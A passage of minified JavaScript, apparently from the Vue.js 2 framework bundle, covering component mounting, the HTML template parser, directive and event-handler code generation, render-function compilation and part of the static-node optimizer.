this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};kn.config.mustUseProp=In,kn.config.isReservedTag=Kn,kn.config.isReservedAttr=En,kn.config.getTagNamespace=qn,kn.config.isUnknownElement=function(t){if(!K)return!0;if(Kn(t))return!1;if(t=t.toLowerCase(),null!=Wn[t])return Wn[t];var e=document.createElement(t);return t.indexOf("-")>-1?Wn[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Wn[t]=/HTMLUnknownElement/.test(e.toString())},S(kn.options.directives,Zi),S(kn.options.components,ca),kn.prototype.__patch__=K?Ui:N,kn.prototype.$mount=function(t,e){return function(t,e,n){var r;return t.$el=e,t.$options.render||(t.$options.render=gt),tn(t,"beforeMount"),r=function(){t._update(t._render(),n)},new pn(t,r,N,{before:function(){t._isMounted&&!t._isDestroyed&&tn(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,tn(t,"mounted")),t}(this,t=t&&K?Zn(t):void 0,e)},K&&setTimeout((function(){U.devtools&&at&&at.emit("init",kn)}),0);var la,ua=/\{\{((?:.|\r?\n)+?)\}\}/g,fa=/[-.*+?^${}()|[\]\/\\]/g,da=w((function(t){var e=t[0].replace(fa,"\\$&"),n=t[1].replace(fa,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")})),pa={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=Lr(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=Mr(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}},va={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=Lr(t,"style");n&&(t.staticStyle=JSON.stringify(ri(n)));var r=Mr(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},ha=h("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ma=h("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),ga=h("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),ya=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,_a=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ba="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+z.source+"]*",wa="((?:"+ba+"\\:)?"+ba+")",Ca=new RegExp("^<"+wa),ka=/^\s*(\/?)>/,$a=new RegExp("^<\\/"+wa+"[^>]*>"),xa=/^<!DOCTYPE [^>]+>/i,Aa=/^<!\--/,Ta=/^<!\[/,Oa=h("script,style,textarea",!0),Sa={},Ea={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Na=/&(?:lt|gt|quot|amp|#39);/g,Ia=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,ja=h("pre,textarea",!0),Ma=function(t,e){return t&&ja(t)&&"\n"===e[0]};function La(t,e){var n=e?Ia:Na;return t.replace(n,(function(t){return Ea[t]}))}var Da,Fa,Pa,Ra,Ua,za,Ba,Ha,Va=/^@|^v-on:/,Ja=/^v-|^@|^:|^#/,Ka=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,qa=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Wa=/^\(|\)$/g,Xa=/^\[.*\]$/,Za=/:(.*)$/,Ga=/^:|^\.|^v-bind:/,Ya=/\.[^.\]]+(?=[^\]]*$)/g,Qa=/^v-slot(:|$)|^#/,to=/[\r\n]/,eo=/[ \f\t\r\n]+/g,no=w((function(t){return(la=la||document.createElement("div")).innerHTML=t,la.textContent})),ro="_empty_";function io(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:uo(e),rawAttrsMap:{},parent:n,children:[]}}function ao(t,e){var n,r;(r=Mr(n=t,"key"))&&(n.key=r),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,function(t){var e=Mr(t,"ref");e&&(t.ref=e,t.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){var e;"template"===t.tag?(e=Lr(t,"scope"),t.slotScope=e||Lr(t,"slot-scope")):(e=Lr(t,"slot-scope"))&&(t.slotScope=e);var n=Mr(t,"slot");if(n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||Sr(t,"slot",n,function(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}(t,"slot"))),"template"===t.tag){var r=Dr(t,Qa);if(r){var i=co(r),a=i.name,o=i.dynamic;t.slotTarget=a,t.slotTargetDynamic=o,t.slotScope=r.value||ro}}else{var s=Dr(t,Qa);if(s){var c=t.scopedSlots||(t.scopedSlots={}),l=co(s),u=l.name,f=l.dynamic,d=c[u]=io("template",[],t);d.slotTarget=u,d.slotTargetDynamic=f,d.children=t.children.filter((function(t){if(!t.slotScope)return t.parent=d,!0})),d.slotScope=s.value||ro,t.children=[],t.plain=!1}}}(t),function(t){"slot"===t.tag&&(t.slotName=Mr(t,"name"))}(t),function(t){var e;(e=Mr(t,"is"))&&(t.component=e),null!=Lr(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var i=0;i<Pa.length;i++)t=Pa[i](t,e)||t;return function(t){var e,n,r,i,a,o,s,c,l=t.attrsList;for(e=0,n=l.length;e<n;e++)if(r=i=l[e].name,a=l[e].value,Ja.test(r))if(t.hasBindings=!0,(o=lo(r.replace(Ja,"")))&&(r=r.replace(Ya,"")),Ga.test(r))r=r.replace(Ga,""),a=$r(a),(c=Xa.test(r))&&(r=r.slice(1,-1)),o&&(o.prop&&!c&&"innerHtml"===(r=k(r))&&(r="innerHTML"),o.camel&&!c&&(r=k(r)),o.sync&&(s=Rr(a,"$event"),c?jr(t,'"update:"+('+r+")",s,null,!1,0,l[e],!0):(jr(t,"update:"+k(r),s,null,!1,0,l[e]),A(r)!==k(r)&&jr(t,"update:"+A(r),s,null,!1,0,l[e])))),o&&o.prop||!t.component&&Ba(t.tag,t.attrsMap.type,r)?Or(t,r,a,l[e],c):Sr(t,r,a,l[e],c);else if(Va.test(r))r=r.replace(Va,""),(c=Xa.test(r))&&(r=r.slice(1,-1)),jr(t,r,a,o,!1,0,l[e],c);else{var u=(r=r.replace(Ja,"")).match(Za),f=u&&u[1];c=!1,f&&(r=r.slice(0,-(f.length+1)),Xa.test(f)&&(f=f.slice(1,-1),c=!0)),Nr(t,r,i,a,f,c,o,l[e])}else Sr(t,r,JSON.stringify(a),l[e]),!t.component&&"muted"===r&&Ba(t.tag,t.attrsMap.type,r)&&Or(t,r,"true",l[e])}(t),t}function oo(t){var e;if(e=Lr(t,"v-for")){var n=function(t){var e=t.match(Ka);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(Wa,""),i=r.match(qa);return i?(n.alias=r.replace(qa,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(e);n&&S(t,n)}}function so(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function co(t){var e=t.name.replace(Qa,"");return e||"#"!==t.name[0]&&(e="default"),Xa.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function lo(t){var e=t.match(Ya);if(e){var n={};return e.forEach((function(t){n[t.slice(1)]=!0})),n}}function uo(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}var fo=/^xmlns:NS\d+/,po=/^NS\d+:/;function vo(t){return io(t.tag,t.attrsList.slice(),t.parent)}var ho,mo,go=[pa,va,{preTransformNode:function(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Mr(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Lr(t,"v-if",!0),a=i?"&&("+i+")":"",o=null!=Lr(t,"v-else",!0),s=Lr(t,"v-else-if",!0),c=vo(t);oo(c),Er(c,"type","checkbox"),ao(c,e),c.processed=!0,c.if="("+n+")==='checkbox'"+a,so(c,{exp:c.if,block:c});var l=vo(t);Lr(l,"v-for",!0),Er(l,"type","radio"),ao(l,e),so(c,{exp:"("+n+")==='radio'"+a,block:l});var u=vo(t);return Lr(u,"v-for",!0),Er(u,":type",n),ao(u,e),so(c,{exp:i,block:u}),o?c.else=!0:s&&(c.elseif=s),c}}}}],yo={expectHTML:!0,modules:go,directives:{model:function(t,e,n){var r=e.value,i=e.modifiers,a=t.tag,o=t.attrsMap.type;if(t.component)return Pr(t,r,i),!1;if("select"===a)!function(t,e,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(n&&n.number?"_n(val)":"val")+"});";jr(t,"change",r=r+" "+Rr(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(t,r,i);else if("input"===a&&"checkbox"===o)!function(t,e,n){var r=n&&n.number,i=Mr(t,"value")||"null",a=Mr(t,"true-value")||"true",o=Mr(t,"false-value")||"false";Or(t,"checked","Array.isArray("+e+")?_i("+e+","+i+")>-1"+("true"===a?":("+e+")":":_q("+e+","+a+")")),jr(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+a+"):("+o+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Rr(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Rr(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Rr(e,"$$c")+"}",null,!0)}(t,r,i);else if("input"===a&&"radio"===o)!function(t,e,n){var r=n&&n.number,i=Mr(t,"value")||"null";Or(t,"checked","_q("+e+","+(i=r?"_n("+i+")":i)+")"),jr(t,"change",Rr(e,i),null,!0)}(t,r,i);else if("input"===a||"textarea"===a)!function(t,e,n){var r=t.attrsMap.type,i=n||{},a=i.lazy,o=i.number,s=i.trim,c=!a&&"range"!==r,l=a?"change":"range"===r?Kr:"input",u="$event.target.value";s&&(u="$event.target.value.trim()"),o&&(u="_n("+u+")");var f=Rr(e,u);c&&(f="if($event.target.composing)return;"+f),Or(t,"value","("+e+")"),jr(t,l,f,null,!0),(s||o)&&jr(t,"blur","$forceUpdate()")}(t,r,i);else if(!U.isReservedTag(a))return Pr(t,r,i),!1;return!0},text:function(t,e){e.value&&Or(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&Or(t,"innerHTML","_s("+e.value+")",e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:ha,mustUseProp:In,canBeLeftOpenTag:ma,isReservedTag:Kn,getTagNamespace:qn,staticKeys:function(t){return t.reduce((function(t,e){return t.concat(e.staticKeys||[])}),[]).join(",")}(go)},_o=w((function(t){return h("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}));var bo=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,wo=/\([^)]*?\);*$/,Co=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,ko={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},$o={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},xo=function(t){return"if("+t+")return null;"},Ao={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:xo("$event.target !== $event.currentTarget"),ctrl:xo("!$event.ctrlKey"),shift:xo("!$event.shiftKey"),alt:xo("!$event.altKey"),meta:xo("!$event.metaKey"),left:xo("'button' in $event && $event.button !== 0"),middle:xo("'button' in $event && $event.button !== 1"),right:xo("'button' in $event && $event.button !== 2")};function To(t,e){var n=e?"nativeOn:":"on:",r="",i="";for(var a in t){var o=Oo(t[a]);t[a]&&t[a].dynamic?i+=a+","+o+",":r+='"'+a+'":'+o+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function Oo(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map((function(t){return Oo(t)})).join(",")+"]";var e=Co.test(t.value),n=bo.test(t.value),r=Co.test(t.value.replace(wo,""));if(t.modifiers){var i="",a="",o=[];for(var s in t.modifiers)if(Ao[s])a+=Ao[s],ko[s]&&o.push(s);else if("exact"===s){var c=t.modifiers;a+=xo(["ctrl","shift","alt","meta"].filter((function(t){return!c[t]})).map((function(t){return"$event."+t+"Key"})).join("||"))}else o.push(s);return o.length&&(i+=function(t){return"if(!$event.type.indexOf('key')&&"+t.map(So).join("&&")+")return null;"}(o)),a&&(i+=a),"function($event){"+i+(e?"return "+t.value+".apply(null, arguments)":n?"return ("+t.value+").apply(null, arguments)":r?"return "+t.value:t.value)+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function So(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=ko[t],r=$o[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Eo={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:N},No=function(t){this.options=t,this.warn=t.warn||Ar,this.transforms=Tr(t.modules,"transformCode"),this.dataGenFns=Tr(t.modules,"genData"),this.directives=S(S({},Eo),t.directives);var e=t.isReservedTag||I;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Io(t,e){var n=new No(e);return{render:"with(this){return "+(t?"script"===t.tag?"null":jo(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function jo(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return Mo(t,e);if(t.once&&!t.onceProcessed)return Lo(t,e);if(t.for&&!t.forProcessed)return Fo(t,e);if(t.if&&!t.ifProcessed)return Do(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',r=zo(t,e),i="_t("+n+(r?",function(){return "+r+"}":""),a=t.attrs||t.dynamicAttrs?Vo((t.attrs||[]).concat(t.dynamicAttrs||[]).map((function(t){return{name:k(t.name),value:t.value,dynamic:t.dynamic}}))):null,o=t.attrsMap["v-bind"];return!a&&!o||r||(i+=",null"),a&&(i+=","+a),o&&(i+=(a?"":",null")+","+o),i+")"}(t,e);var n;if(t.component)n=function(t,e,n){var r=e.inlineTemplate?null:zo(e,n,!0);return"_c("+t+","+Po(e,n)+(r?","+r:"")+")"}(t.component,t,e);else{var r;(!t.plain||t.pre&&e.maybeComponent(t))&&(r=Po(t,e));var i=t.inlineTemplate?null:zo(t,e,!0);n="_c('"+t.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var a=0;a<e.transforms.length;a++)n=e.transforms[a](t,n);return n}return zo(t,e)||"void 0"}function Mo(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+jo(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function Lo(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return Do(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+jo(t,e)+","+e.onceId+++","+n+")":jo(t,e)}return Mo(t,e)}function Do(t,e,n,r){return t.ifProcessed=!0,function t(e,n,r,i){if(!e.length)return i||"_e()";var a=e.shift();return a.exp?"("+a.exp+")?"+o(a.block)+":"+t(e,n,r,i):""+o(a.block);function o(t){return r?r(t,n):t.once?Lo(t,n):jo(t,n)}}(t.ifConditions.slice(),e,n,r)}function Fo(t,e,n,r){var i=t.for,a=t.alias,o=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+i+"),function("+a+o+s+"){return "+(n||jo)(t,e)+"})"}function Po(t,e){var n="{",r=function(t,e){var n=t.directives;if(n){var r,i,a,o,s="directives:[",c=!1;for(r=0,i=n.length;r<i;r++){a=n[r],o=!0;var l=e.directives[a.name];l&&(o=!!l(t,a,e.warn)),o&&(c=!0,s+='{name:"'+a.name+'",rawName:"'+a.rawName+'"'+(a.value?",value:("+a.value+"),expression:"+JSON.stringify(a.value):"")+(a.arg?",arg:"+(a.isDynamicArg?a.arg:'"'+a.arg+'"'):"")+(a.modifiers?",modifiers:"+JSON.stringify(a.modifiers):"")+"},")}return c?s.slice(0,-1)+"]":void 0}}(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var i=0;i<e.dataGenFns.length;i++)n+=e.dataGenFns[i](t);if(t.attrs&&(n+="attrs:"+Vo(t.attrs)+","),t.props&&(n+="domProps:"+Vo(t.props)+","),t.events&&(n+=To(t.events,!1)+","),t.nativeEvents&&(n+=To(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=function(t,e,n){var r=t.for||Object.keys(e).some((function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||Ro(n)})),i=!!t.if;if(!r)for(var a=t.parent;a;){if(a.slotScope&&a.slotScope!==ro||a.for){r=!0;break}a.if&&(i=!0),a=a.parent}var o=Object.keys(e).map((function(t){return Uo(e[t],n)})).join(",");return"scopedSlots:_u(["+o+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(t){for(var e=5381,n=t.length;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(o):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var a=function(t,e){var n=t.children[0];if(n&&1===n.type){var r=Io(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map((function(t){return"function(){"+t+"}"})).join(",")+"]}"}}(t,e);a&&(n+=a+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+Vo(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function Ro(t){return 1===t.type&&("slot"===t.tag||t.children.some(Ro))}function Uo(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return Do(t,e,Uo,"null");if(t.for&&!t.forProcessed)return Fo(t,e,Uo);var r=t.slotScope===ro?"":String(t.slotScope),i="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(zo(t,e)||"undefined")+":undefined":zo(t,e)||"undefined":jo(t,e))+"}",a=r?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+i+a+"}"}function zo(t,e,n,r,i){var a=t.children;if(a.length){var o=a[0];if(1===a.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag){var s=n?e.maybeComponent(o)?",1":",0":"";return""+(r||jo)(o,e)+s}var c=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var i=t[r];if(1===i.type){if(Bo(i)||i.ifConditions&&i.ifConditions.some((function(t){return Bo(t.block)}))){n=2;break}(e(i)||i.ifConditions&&i.ifConditions.some((function(t){return e(t.block)})))&&(n=1)}}return n}(a,e.maybeComponent):0,l=i||Ho;return"["+a.map((function(t){return l(t,e)})).join(",")+"]"+(c?","+c:"")}}function Bo(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function Ho(t,e){return 1===t.type?jo(t,e):3===t.type&&t.isComment?(r=t,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=t).type?n.expression:Jo(JSON.stringify(n.text)))+")";var n,r}function Vo(t){for(var e="",n="",r=0;r<t.length;r++){var i=t[r],a=Jo(i.value);i.dynamic?n+=i.name+","+a+",":e+='"'+i.name+'":'+a+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function Jo(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Ko(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),N}}function qo(t){var e=Object.create(null);return function(n,r,i){(r=S({},r)).warn,delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(e[a])return e[a];var o=t(n,r),s={},c=[];return s.render=Ko(o.render,c),s.staticRenderFns=o.staticRenderFns.map((function(t){return Ko(t,c)})),e[a]=s}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Wo,Xo,Zo=(Wo=function(t,e){var n=function(t,e){Da=e.warn||Ar,za=e.isPreTag||I,Ba=e.mustUseProp||I,Ha=e.getTagNamespace||I,e.isReservedTag,Pa=Tr(e.modules,"transformNode"),Ra=Tr(e.modules,"preTransformNode"),Ua=Tr(e.modules,"postTransformNode"),Fa=e.delimiters;var n,r,i=[],a=!1!==e.preserveWhitespace,o=e.whitespace,s=!1,c=!1;function l(t){if(u(t),s||t.processed||(t=ao(t,e)),i.length||t===n||n.if&&(t.elseif||t.else)&&so(n,{exp:t.elseif,block:t}),r&&!t.forbidden)if(t.elseif||t.else)o=t,(l=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(r.children))&&l.if&&so(l,{exp:o.elseif,block:o});else{if(t.slotScope){var a=t.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[a]=t}r.children.push(t),t.parent=r}var o,l;t.children=t.children.filter((function(t){return!t.slotScope})),u(t),t.pre&&(s=!1),za(t.tag)&&(c=!1);for(var f=0;f<Ua.length;f++)Ua[f](t,e)}function u(t){if(!c)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var n,r,i=[],a=e.expectHTML,o=e.isUnaryTag||I,s=e.canBeLeftOpenTag||I,c=0;t;){if(n=t,r&&Oa(r)){var l=0,u=r.toLowerCase(),f=Sa[u]||(Sa[u]=new RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),d=t.replace(f,(function(t,n,r){return l=r.length,Oa(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ma(u,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""}));c+=t.length-d.length,t=d,A(u,c-l,c)}else{var p=t.indexOf("<");if(0===p){if(Aa.test(t)){var v=t.indexOf("--\x3e");if(v>=0){e.shouldKeepComment&&e.comment(t.substring(4,v),c,c+v+3),k(v+3);continue}}if(Ta.test(t)){var h=t.indexOf("]>");if(h>=0){k(h+2);continue}}var m=t.match(xa);if(m){k(m[0].length);continue}var g=t.match($a);if(g){var y=c;k(g[0].length),A(g[1],y,c);continue}var _=$();if(_){x(_),Ma(_.tagName,t)&&k(1);continue}}var b=void 0,w=void 0,C=void 0;if(p>=0){for(w=t.slice(p);!($a.test(w)||Ca.test(w)||Aa.test(w)||Ta.test(w)||(C=w.indexOf("<",1))<0);)p+=C,w=t.slice(p);b=t.substring(0,p)}p<0&&(b=t),b&&k(b.length),e.chars&&b&&e.chars(b,c-b.length,c)}if(t===n){e.chars&&e.chars(t);break}}function k(e){c+=e,t=t.substring(e)}function $(){var e=t.match(Ca);if(e){var n,r,i={tagName:e[1],attrs:[],start:c};for(k(e[0].length);!(n=t.match(ka))&&(r=t.match(_a)||t.match(ya));)r.start=c,k(r[0].length),r.end=c,i.attrs.push(r);if(n)return i.unarySlash=n[1],k(n[0].length),i.end=c,i}}function x(t){var n=t.tagName,c=t.unarySlash;a&&("p"===r&&ga(n)&&A(r),s(n)&&r===n&&A(n));for(var l=o(n)||!!c,u=t.attrs.length,f=new Array(u),d=0;d<u;d++){var p=t.attrs[d],v=p[3]||p[4]||p[5]||"",h="a"===n&&"href"===p[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[d]={name:p[1],value:La(v,h)}}l||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,l,t.start,t.end)}function A(t,n,a){var o,s;if(null==n&&(n=c),null==a&&(a=c),t)for(s=t.toLowerCase(),o=i.length-1;o>=0&&i[o].lowerCasedTag!==s;o--);else o=0;if(o>=0){for(var l=i.length-1;l>=o;l--)e.end&&e.end(i[l].tag,n,a);i.length=o,r=o&&i[o-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,a):"p"===s&&(e.start&&e.start(t,[],!1,n,a),e.end&&e.end(t,n,a))}A()}(t,{warn:Da,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,a,o,u,f){var d=r&&r.ns||Ha(t);Z&&"svg"===d&&(a=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];fo.test(r.name)||(r.name=r.name.replace(po,""),e.push(r))}return e}(a));var p,v=io(t,a,r);d&&(v.ns=d),"style"!==(p=v).tag&&("script"!==p.tag||p.attrsMap.type&&"text/javascript"!==p.attrsMap.type)||it()||(v.forbidden=!0);for(var h=0;h<Ra.length;h++)v=Ra[h](v,e)||v;s||(function(t){null!=Lr(t,"v-pre")&&(t.pre=!0)}(v),v.pre&&(s=!0)),za(v.tag)&&(c=!0),s?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),i=0;i<n;i++)r[i]={name:e[i].name,value:JSON.stringify(e[i].value)},null!=e[i].start&&(r[i].start=e[i].start,r[i].end=e[i].end);else t.pre||(t.plain=!0)}(v):v.processed||(oo(v),function(t){var e=Lr(t,"v-if");if(e)t.if=e,so(t,{exp:e,block:t});else{null!=Lr(t,"v-else")&&(t.else=!0);var n=Lr(t,"v-else-if");n&&(t.elseif=n)}}(v),function(t){null!=Lr(t,"v-once")&&(t.once=!0)}(v)),n||(n=v),o?l(v):(r=v,i.push(v))},end:function(t,e,n){var a=i[i.length-1];i.length-=1,r=i[i.length-1],l(a)},chars:function(t,e,n){if(r&&(!Z||"textarea"!==r.tag||r.attrsMap.placeholder!==t)){var i,l,u,f=r.children;(t=c||t.trim()?"script"===(i=r).tag||"style"===i.tag?t:no(t):f.length?o?"condense"===o&&to.test(t)?"":" ":a?" ":"":"")&&(c||"condense"!==o||(t=t.replace(eo," ")),!s&&" "!==t&&(l=function(t,e){var n=e?da(e):ua;if(n.test(t)){for(var r,i,a,o=[],s=[],c=n.lastIndex=0;r=n.exec(t);){(i=r.index)>c&&(s.push(a=t.slice(c,i)),o.push(JSON.stringify(a)));var l=$r(r[1].trim());o.push("_s("+l+")"),s.push({"@binding":l}),c=i+r[0].length}return c<t.length&&(s.push(a=t.slice(c)),o.push(JSON.stringify(a))),{expression:o.join("+"),tokens:s}}}(t,Fa))?u={type:2,expression:l.expression,tokens:l.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(u={type:3,text:t}),u&&f.push(u))}},comment:function(t,e,n){if(r){var i={type:3,text:t,isComment:!0};r.children.push(i)}}}),n}(t.trim(),e);!1!==e.optimize&&function(t,e){t&&(ho=_o(e.staticKeys||""),mo=e.isReservedTag||I,function t(e){if(e.static=function(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||m(t.tag)||!mo(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(ho))))}(e),1===e.type){if(!mo(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,r=e.children.length;n<r;n++){var i=e.children[n];t(i),i.static||(e.static=!1)}if(e.ifConditions)for(var a=1,o=e.ifConditions.length;a<o;a++){var s=e.ifConditions[a].block;t(s),s.static||(e.static=!1)}}}(t),function t(e,n){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=n),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var 